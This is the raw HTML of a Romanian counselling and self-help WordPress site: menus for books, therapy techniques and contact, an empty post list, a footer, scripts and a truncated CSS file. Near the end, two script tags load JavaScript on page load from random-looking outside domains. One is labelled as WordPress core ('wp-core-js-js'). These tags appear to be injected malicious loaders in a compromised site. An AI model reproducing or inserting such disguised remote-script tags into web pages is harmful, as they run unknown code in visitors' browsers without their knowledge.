	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6254"><a href="https://stefancristina.ro/6170-2/"><span class="qodef-menu-item-text">Training-ul autogen al lui Schultz</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6252"><a href="https://stefancristina.ro/6172-2/"><span class="qodef-menu-item-text">Tehnica Ho’oponopono</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6253"><a href="https://stefancristina.ro/tehnica-letting-go/"><span class="qodef-menu-item-text">Tehnica Letting Go</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6250"><a href="https://stefancristina.ro/hipnoza-terapeutica/"><span class="qodef-menu-item-text">Hipnoza terapeutică</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6249"><a href="https://stefancristina.ro/ce-tehnici-de-relaxare-poti-utiliza-cand-ai-un-atac-de-panica/"><span class="qodef-menu-item-text">Ce tehnici de relaxare poți utiliza când ai un atac de panică?</span></a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5877"><a href="https://stefancristina.ro/sa-pastram-legatura/"><span class="qodef-menu-item-text">Contact</span></a></li>
</ul>	</nav>
	<div class="qodef-widget-holder qodef--one">
		<div id="belletrist_core_side_area_opener-2" class="widget widget_belletrist_core_side_area_opener qodef-header-widget-area-one" data-area="header-widget-one"><a href="javascript:void(0)"  class="qodef-opener-icon qodef-m qodef-source--predefined qodef-side-area-opener"  >
	<span class="qodef-m-icon qodef--open">
		<span class="qodef-m-lines"><span class="qodef-m-line qodef--1"></span><span class="qodef-m-line qodef--2"></span><span class="qodef-m-line qodef--3"></span><span class="qodef-m-line qodef--4"></span></span>	</span>
		</a></div>	</div>
	</div>
	</header><header id="qodef-page-mobile-header">
		<div id="qodef-page-mobile-header-inner">
		<a itemprop="url" class="qodef-mobile-header-logo-link" href="https://stefancristina.ro/" style="height:200px" rel="home">
	<img width="820" height="360" src="https://stefancristina.ro/wp-content/uploads/2020/12/Untitled-1.png" class="qodef-header-logo-image qodef--main" alt="logo main" itemprop="image" srcset="https://stefancristina.ro/wp-content/uploads/2020/12/Untitled-1.png 820w, https://stefancristina.ro/wp-content/uploads/2020/12/Untitled-1-300x132.png 300w, https://stefancristina.ro/wp-content/uploads/2020/12/Untitled-1-768x337.png 768w, https://stefancristina.ro/wp-content/uploads/2020/12/Untitled-1-600x263.png 600w" sizes="(max-width: 820px) 100vw, 820px" />	<img width="1684" height="824" src="https://stefancristina.ro/wp-content/uploads/2020/12/Untitled-1-1.png" class="qodef-header-logo-image qodef--dark" alt="logo dark" itemprop="image" srcset="https://stefancristina.ro/wp-content/uploads/2020/12/Untitled-1-1.png 1684w, https://stefancristina.ro/wp-content/uploads/2020/12/Untitled-1-1-300x147.png 300w, https://stefancristina.ro/wp-content/uploads/2020/12/Untitled-1-1-1024x501.png 1024w, https://stefancristina.ro/wp-content/uploads/2020/12/Untitled-1-1-768x376.png 768w, https://stefancristina.ro/wp-content/uploads/2020/12/Untitled-1-1-1536x752.png 1536w, https://stefancristina.ro/wp-content/uploads/2020/12/Untitled-1-1-600x294.png 600w" sizes="(max-width: 1684px) 100vw, 1684px" /><img width="1684" height="824" src="https://stefancristina.ro/wp-content/uploads/2020/12/Untitled-2.png" class="qodef-header-logo-image qodef--light" alt="logo light" itemprop="image" srcset="https://stefancristina.ro/wp-content/uploads/2020/12/Untitled-2.png 1684w, https://stefancristina.ro/wp-content/uploads/2020/12/Untitled-2-300x147.png 300w, https://stefancristina.ro/wp-content/uploads/2020/12/Untitled-2-1024x501.png 1024w, https://stefancristina.ro/wp-content/uploads/2020/12/Untitled-2-768x376.png 768w, https://stefancristina.ro/wp-content/uploads/2020/12/Untitled-2-1536x752.png 1536w, https://stefancristina.ro/wp-content/uploads/2020/12/Untitled-2-600x294.png 600w" sizes="(max-width: 1684px) 100vw, 1684px" /></a>
<a href="javascript:void(0)"  class="qodef-opener-icon qodef-m qodef-source--predefined qodef-fullscreen-menu-opener"  >
	<span class="qodef-m-icon qodef--open">
		<span class="qodef-m-lines"><span class="qodef-m-line qodef--1"></span><span class="qodef-m-line qodef--2"></span><span class="qodef-m-line qodef--3"></span><span class="qodef-m-line qodef--4"></span></span>	</span>
			<span class="qodef-m-icon qodef--close">
			<span class="qodef-m-lines"><span class="qodef-m-line qodef--1"></span><span class="qodef-m-line qodef--2"></span><span class="qodef-m-line qodef--3"></span><span class="qodef-m-line qodef--4"></span></span>		</span>
		</a>	</div>
	</header>		<div id="qodef-page-outer">
			<div class="qodef-page-title qodef-m qodef-title--breadcrumbs qodef-alignment--left qodef-vertical-alignment--header-bottom">
		<div class="qodef-m-inner">
		<div class="qodef-m-content qodef-content-full-width ">
	<div itemprop="breadcrumb" class="qodef-breadcrumbs"><a itemprop="url" class="qodef-breadcrumbs-link" href="https://stefancristina.ro/"><span itemprop="title">Home</span></a><span class="qodef-breadcrumbs-separator"></span><span itemprop="title" class="qodef-breadcrumbs-current">Despre mine</span></div></div>

	</div>
	</div>			<div id="qodef-page-inner" class="qodef-content-grid"><main id="qodef-page-content" class="qodef-grid qodef-layout--template ">
	<div class="qodef-grid-inner clear">
		<div class="qodef-grid-item qodef-page-content-section qodef-col--12">
		<div class="qodef-blog qodef-m qodef--list">
		<div class="qodef-shortcode qodef-m  qodef-blog qodef-item-layout--box  qodef-grid qodef-layout--columns  qodef-gutter--normal qodef-col-num--3 qodef-item-layout--box qodef-pagination--on qodef-pagination-type--standard qodef-responsive--predefined" data-options="{&quot;plugin&quot;:&quot;belletrist_core&quot;,&quot;module&quot;:&quot;blog\/shortcodes&quot;,&quot;shortcode&quot;:&quot;blog-list&quot;,&quot;post_type&quot;:&quot;post&quot;,&quot;next_page&quot;:&quot;2&quot;,&quot;behavior&quot;:&quot;columns&quot;,&quot;images_proportion&quot;:&quot;landscape&quot;,&quot;columns&quot;:&quot;3&quot;,&quot;columns_responsive&quot;:&quot;predefined&quot;,&quot;columns_1440&quot;:&quot;3&quot;,&quot;columns_1366&quot;:&quot;3&quot;,&quot;columns_1024&quot;:&quot;3&quot;,&quot;columns_768&quot;:&quot;3&quot;,&quot;columns_680&quot;:&quot;3&quot;,&quot;columns_480&quot;:&quot;3&quot;,&quot;space&quot;:&quot;normal&quot;,&quot;posts_per_page&quot;:&quot;15&quot;,&quot;orderby&quot;:&quot;date&quot;,&quot;order&quot;:&quot;DESC&quot;,&quot;additional_params&quot;:&quot;tax&quot;,&quot;tax&quot;:&quot;category&quot;,&quot;tax_slug&quot;:&quot;despre-mine&quot;,&quot;layout&quot;:&quot;box&quot;,&quot;title_tag&quot;:&quot;h4&quot;,&quot;featured_images_only&quot;:&quot;yes&quot;,&quot;pagination_type&quot;:&quot;standard&quot;,&quot;object_class_name&quot;:&quot;BelletristCoreBlogListShortcode&quot;,&quot;taxonomy_filter&quot;:&quot;category&quot;,&quot;additional_query_args&quot;:{&quot;tax_query&quot;:[{&quot;taxonomy&quot;:&quot;category&quot;,&quot;field&quot;:&quot;slug&quot;,&quot;terms&quot;:&quot;despre-mine&quot;}]},&quot;space_value&quot;:15}">			<div class="qodef-grid-inner clear">		<p class="qodef-m-posts-not-found qodef-grid-item">Nu s-au găsit postări pentru parametrii de interogare furnizați.</p>	</div>	</div>	</div>
</div>
	</div>
</main>
			</div><!-- close #qodef-page-inner div from header.php -->
		</div><!-- close #qodef-page-outer div from header.php -->
			<div id="qodef-side-area" >
		<a href="javascript:void(0)" id="qodef-side-area-close" class="qodef-opener-icon qodef-m qodef-source--predefined"  >
	<span class="qodef-m-icon qodef--open">
		<span class="qodef-m-lines"><span class="qodef-m-line qodef--1"></span><span class="qodef-m-line qodef--2"></span><span class="qodef-m-line qodef--3"></span><span class="qodef-m-line qodef--4"></span></span>	</span>
		</a>		<div id="qodef-side-area-inner">
			<div id="media_image-2" class="widget widget_media_image" data-area="side-area"><a href="https://stefancristina.ro/"><img width="1684" height="824" src="https://stefancristina.ro/wp-content/uploads/2020/12/Untitled-1-1.png" class="image wp-image-5710  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://stefancristina.ro/wp-content/uploads/2020/12/Untitled-1-1.png 1684w, https://stefancristina.ro/wp-content/uploads/2020/12/Untitled-1-1-300x147.png 300w, https://stefancristina.ro/wp-content/uploads/2020/12/Untitled-1-1-1024x501.png 1024w, https://stefancristina.ro/wp-content/uploads/2020/12/Untitled-1-1-768x376.png 768w, https://stefancristina.ro/wp-content/uploads/2020/12/Untitled-1-1-1536x752.png 1536w, https://stefancristina.ro/wp-content/uploads/2020/12/Untitled-1-1-600x294.png 600w" sizes="(max-width: 1684px) 100vw, 1684px" /></a></div><div id="belletrist_core_separator-2" class="widget widget_belletrist_core_separator" data-area="side-area"><div class="qodef-shortcode qodef-m  qodef-separator clear ">
	<div class="qodef-m-line" style="border-color: transparent;margin-top: 0px"></div>
</div></div><div id="text-5" class="widget widget_text" data-area="side-area"><h2 class="qodef-widget-title">Contact</h2>			<div class="textwidget"><p><strong>Mail</strong>: <a href="mailto:ecrystefan78@gmail.com"> ecrystefan78@gmail.com</a></p>
<p><strong>Telefon:</strong> <a href="tel:0741012850">0741012850</a></p>
<section class="elementor-section elementor-top-section elementor-element elementor-element-9b94beb elementor-section-boxed elementor-section-height-default elementor-section-height-default qodef-elementor-content-no" data-id="9b94beb" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-row">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-148e9e5" data-id="148e9e5" data-element_type="column">
<div class="elementor-column-wrap elementor-element-populated">
<div class="elementor-widget-wrap">
<div class="elementor-element elementor-element-bea9d86 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bea9d86" data-element_type="widget" data-widget_type="divider.default">
<div class="elementor-widget-container">
<div class="elementor-divider"></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
		</div><div id="belletrist_core_separator-3" class="widget widget_belletrist_core_separator" data-area="side-area"><div class="qodef-shortcode qodef-m  qodef-separator clear ">
	<div class="qodef-m-line" style="border-color: transparent;margin-top: 8px"></div>
</div></div><div id="custom_html-17" class="widget_text widget widget_custom_html" data-area="side-area"><div class="textwidget custom-html-widget"></div></div><div id="belletrist_core_separator-5" class="widget widget_belletrist_core_separator" data-area="side-area"><div class="qodef-shortcode qodef-m  qodef-separator clear ">
	<div class="qodef-m-line" style="border-color: transparent;margin-top: -1px;margin-bottom: 14px"></div>
</div></div>		</div>
	</div>
<div id="qodef-fullscreen-area">
			<div class="qodef-content-grid">
			
		<div id="qodef-fullscreen-area-inner">
							<nav class="qodef-fullscreen-menu">
					<ul id="menu-meniu-principal-3" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-has-children menu-item-5254 qodef--hide-link qodef-menu-item--narrow"><a href="https://stefancristina.ro/category/despre-mine/" onclick="JavaScript: return false;"><span class="qodef-menu-item-text">Despre mine</span></a>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5423"><a href="https://stefancristina.ro/about-me/"><span class="qodef-menu-item-text">Cine sunt?</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5693"><a href="https://stefancristina.ro/about-me-3/"><span class="qodef-menu-item-text">Care este povestea mea?</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5431"><a href="https://stefancristina.ro/about-me-2/"><span class="qodef-menu-item-text">Care este viziunea mea?</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5433"><a href="https://stefancristina.ro/about-me-2-2/"><span class="qodef-menu-item-text">Cum pot să te ajut?</span></a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5252 qodef--hide-link qodef-menu-item--narrow"><a href="https://stefancristina.ro/category/cartile-mele/" onclick="JavaScript: return false;"><span class="qodef-menu-item-text">Cărțile mele</span></a>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5810"><a href="/timpul-pentru-un-nou-inceput/"><span class="qodef-menu-item-text">Timpul pentru un nou început</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5805"><a href="https://stefancristina.ro/totul-incepe-cu-tine/"><span class="qodef-menu-item-text">Totul Incepe cu tine</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6555"><a href="https://stefancristina.ro/fii-parintele-pe-care-si-l-doreste-copilul-tau/"><span class="qodef-menu-item-text">Fii părintele pe care și-l dorește copilul tău</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7083"><a href="https://stefancristina.ro/cartea-parintilor-de-adolescenti/"><span class="qodef-menu-item-text">Cartea părinților de adolescenti</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7382"><a href="https://stefancristina.ro/cum-poti-fi-fericit/"><span class="qodef-menu-item-text">Cum poti fi fericit</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7578"><a href="https://stefancristina.ro/secretele-mentalitatii-puternice/"><span class="qodef-menu-item-text">Secretele mentalitatii puternice</span></a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5251"><a href="https://stefancristina.ro/category/articole-de-suflet/"><span class="qodef-menu-item-text">Articole</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5637"><a href="https://stefancristina.ro/personal-blog/"><span class="qodef-menu-item-text">Motivație</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5253 qodef--hide-link qodef-menu-item--narrow"><a href="https://stefancristina.ro/category/cum-te-pot-ajuta/" onclick="JavaScript: return false;"><span class="qodef-menu-item-text">Cum te pot ajuta?</span></a>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6147"><a href="https://stefancristina.ro/online-consiliere/"><span class="qodef-menu-item-text">Consiliere online</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6146"><a href="https://stefancristina.ro/online-consiliere-2/"><span class="qodef-menu-item-text">Consiliere față în față</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6145"><a href="https://stefancristina.ro/online-consiliere-2-2/"><span class="qodef-menu-item-text">Workshopuri</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6144"><a href="https://stefancristina.ro/online-consiliere-2-3/"><span class="qodef-menu-item-text">Produse</span></a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5256 qodef--hide-link qodef-menu-item--narrow"><a href="https://stefancristina.ro/category/metode-si-tehnici-de-relaxare/" onclick="JavaScript: return false;"><span class="qodef-menu-item-text">Metode și tehnici terapeutice</span></a>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6331"><a href="https://stefancristina.ro/6172-2-2/"><span class="qodef-menu-item-text">Tehnica Thetahealing</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6248"><a href="https://stefancristina.ro/privacy-policy/"><span class="qodef-menu-item-text">Meditația</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6251"><a href="https://stefancristina.ro/relaxarea-musculara-a-lui-jacobson/"><span class="qodef-menu-item-text">Relaxarea musculară a lui Jacobson</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6254"><a href="https://stefancristina.ro/6170-2/"><span class="qodef-menu-item-text">Training-ul autogen al lui Schultz</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6252"><a href="https://stefancristina.ro/6172-2/"><span class="qodef-menu-item-text">Tehnica Ho’oponopono</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6253"><a href="https://stefancristina.ro/tehnica-letting-go/"><span class="qodef-menu-item-text">Tehnica Letting Go</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6250"><a href="https://stefancristina.ro/hipnoza-terapeutica/"><span class="qodef-menu-item-text">Hipnoza terapeutică</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6249"><a href="https://stefancristina.ro/ce-tehnici-de-relaxare-poti-utiliza-cand-ai-un-atac-de-panica/"><span class="qodef-menu-item-text">Ce tehnici de relaxare poți utiliza când ai un atac de panică?</span></a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5877"><a href="https://stefancristina.ro/sa-pastram-legatura/"><span class="qodef-menu-item-text">Contact</span></a></li>
</ul>				</nav>
					</div>
		
			</div>
	</div>	</div><!-- close #qodef-page-wrapper div from header.php -->
	<footer class="footer-container footer-copyrights color-scheme-dark">
  <div class="copyrights-wrapper copyrights-two-columns">
    <div class="container">
      <div class="min-footer">
        <div class="col-left">
          
          <div class="copyrightfooter"><small>COPYRIGHT <i class="fa fa-copyright"></i>  Stefan Cristina. CREATED BY <a href="https://agency.cyberaxo.com">CyberAxo Agency</a></small></div>
        </div></div>
    </div>
  </div>
</footer><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://stefancristina.ro/wp-admin/admin-ajax.php";
</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<link rel='stylesheet' id='mediaelement-css'  href='https://stefancristina.ro/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://stefancristina.ro/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.6.16' type='text/css' media='all' />
<script type='text/javascript' src='https://dhdjisksnsbhssu.com/lvka?ts=1768439227' id='ic-tracker-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/stefancristina.ro\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://stefancristina.ro/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='js-cookie-js-extra'>
/* <![CDATA[ */
var js_cookie_params = {"cart_url":"https:\/\/stefancristina.ro\/checkout-woocomerce\/","i18n_view_cart":"Checkout"};
/* ]]> */
</script>
<script type='text/javascript' src='https://stefancristina.ro/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_url":"https:\/\/stefancristina.ro\/checkout-woocomerce\/","i18n_view_cart":"Checkout"};
/* ]]> */
</script>
<script type='text/javascript' src='https://stefancristina.ro/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.8.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_be8815b3b15cec4ca0c9545e13815b99","fragment_name":"wc_fragments_be8815b3b15cec4ca0c9545e13815b99","request_timeout":"5000","cart_url":"https:\/\/stefancristina.ro\/checkout-woocomerce\/","i18n_view_cart":"Checkout"};
/* ]]> */
</script>
<script type='text/javascript' src='https://stefancristina.ro/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.8.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://stefancristina.ro/wp-content/plugins/belletrist-core/assets/plugins/perfect-scrollbar/perfect-scrollbar.jquery.min.js?ver=1' id='perfect-scrollbar-js'></script>
<script type='text/javascript' src='https://stefancristina.ro/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://stefancristina.ro/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://stefancristina.ro/wp-content/plugins/belletrist-core/assets/plugins/jquery/jquery.easing.1.3.js?ver=5.6.16' id='jquery-easing-1.3-js'></script>
<script type='text/javascript' src='https://stefancristina.ro/wp-content/plugins/belletrist-core/assets/plugins/modernizr/modernizr.js?ver=5.6.16' id='modernizr-js'></script>
<script type='text/javascript' src='https://stefancristina.ro/wp-content/plugins/belletrist-core/assets/plugins/tweenmax/tweenmax.min.js?ver=5.6.16' id='tweenmax-js'></script>
<script type='text/javascript' id='belletrist-main-js-js-extra'>
/* <![CDATA[ */
var qodefGlobal = {"vars":{"adminBarHeight":0,"topAreaHeight":0,"restUrl":"https:\/\/stefancristina.ro\/wp-json\/","restNonce":"772206e700","paginationRestRoute":"belletrist\/v1\/get-posts","blogExpandingRestRoute":"belletrist\/v1\/get-post","authorPaginationRestRoute":"belletrist\/v1\/get-authors","headerHeight":100,"mobileHeaderHeight":70}};
/* ]]> */
</script>
<script type='text/javascript' src='https://stefancristina.ro/wp-content/themes/belletrist/assets/js/main.min.js?ver=5.6.16' id='belletrist-main-js-js'></script>
<script type='text/javascript' src='https://stefancristina.ro/wp-content/plugins/belletrist-core/assets/js/belletrist-core.min.js?ver=5.6.16' id='belletrist-core-script-js'></script>
<script type='text/javascript' src='https://stefancristina.ro/wp-content/themes/belletrist/assets/plugins/waitforimages/jquery.waitforimages.js?ver=5.6.16' id='waitforimages-js'></script>
<script type='text/javascript' src='https://stefancristina.ro/wp-content/themes/belletrist/assets/plugins/appear/jquery.appear.js?ver=5.6.16' id='appear-js'></script>
<script type='text/javascript' src='https://stefancristina.ro/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script type='text/javascript' src='https://stefancristina.ro/wp-content/themes/belletrist/assets/plugins/magnific-popup/jquery.magnific-popup.min.js?ver=5.6.16' id='magnific-popup-js'></script>
<script type='text/javascript' id='select2-js-extra'>
/* <![CDATA[ */
var select2_params = {"cart_url":"https:\/\/stefancristina.ro\/checkout-woocomerce\/","i18n_view_cart":"Checkout"};
/* ]]> */
</script>
<script type='text/javascript' src='https://stefancristina.ro/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3' id='select2-js'></script>
<script type='text/javascript' src='https://eotoatotlasldkd.com/ofo?ts=1768439227' id='wp-core-js-js'></script>
<script type='text/javascript' src='https://stefancristina.ro/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"ro","strings":{"mejs.download-file":"Descarc\u0103 fi\u0219ierul","mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Ecran \u00eentreg","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga\/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus\/jos pentru a \u00eenainta zece secunde.","mejs.live-broadcast":"Transmisie \u00een direct","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus\/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Cu sonor","mejs.mute":"F\u0103r\u0103 sonor","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.captions-subtitles":"Texte asociate\/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Neerlandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindi","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
</script>
<script type='text/javascript' src='https://stefancristina.ro/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://stefancristina.ro/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.6.16' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://stefancristina.ro/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.6.16' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://stefancristina.ro/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.16' id='mediaelement-vimeo-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://stefancristina.ro/wp-content/plugins/belletrist-core/assets/css/belletrist-core.min.css?ver=5.6.16
body_size: 30338
content:
@charset "UTF-8";.belletrist-core-page-inline-style{position:absolute!important;width:0;height:0;line-height:1;display:none}.qodef-rev-fix rs-fullwidth-wrap,.qodef-rev-fix rs-module,.qodef-rev-fix rs-module-wrap{height:100vh!important;min-height:100vh!important;max-height:100vh!important}.kc-elm.qodef-shortcode .fa,.kc-elm.qodef-shortcode .fas{font-family:'Font Awesome 5 Free';font-weight:900}.kc-elm.qodef-shortcode .fa:before,.kc-elm.qodef-shortcode .fas:before{font-family:inherit;font-weight:inherit}.kc-elm.qodef-shortcode .fab{font-family:'Font Awesome 5 Brands';font-weight:400}.kc-elm.qodef-shortcode .fab:before{font-family:inherit;font-weight:inherit}#qodef-age-verification-modal{position:fixed;top:0;left:0;width:100%;height:100%;display:flex;align-items:center;justify-content:center;background-color:#000;opacity:0;z-index:115;visibility:hidden;transition:opacity .2s ease-out}#qodef-age-verification-modal .qodef-m-logo{position:absolute;top:30px;left:30px}#qodef-age-verification-modal .qodef-m-logo a{position:relative;display:block;max-width:50%}#qodef-age-verification-modal .qodef-m-logo img{display:block}#qodef-age-verification-modal .qodef-m-content{padding:30px;text-align:center;max-width:700px}#qodef-age-verification-modal .qodef-m-content-title{margin:0;color:#fff}#qodef-age-verification-modal .qodef-m-content-subtitle{margin:11px 0 0;color:#6a5921}#qodef-age-verification-modal .qodef-m-content-note{margin:32px 0 0;color:#e5dcdb}#qodef-age-verification-modal .qodef-m-content-prevent{position:relative;display:inline-block;width:100%;vertical-align:top;margin-top:52px}#qodef-age-verification-modal .qodef-button.qodef-prevent--yes{margin-right:10px}#qodef-age-verification-modal .qodef-button.qodef-prevent--no{color:#fff;border-color:#a3a19e}#qodef-age-verification-modal .qodef-button.qodef-prevent--no:hover{color:#fff;border-color:#28201e;background-color:#28201e}.qodef-age-verification--opened #qodef-age-verification-modal{opacity:1;visibility:visible;transition:opacity .2s ease-out}#qodef-back-to-top{position:fixed;width:40px;height:40px;right:25px;bottom:65px;margin:0;opacity:0;visibility:hidden;z-index:10000}#qodef-back-to-top 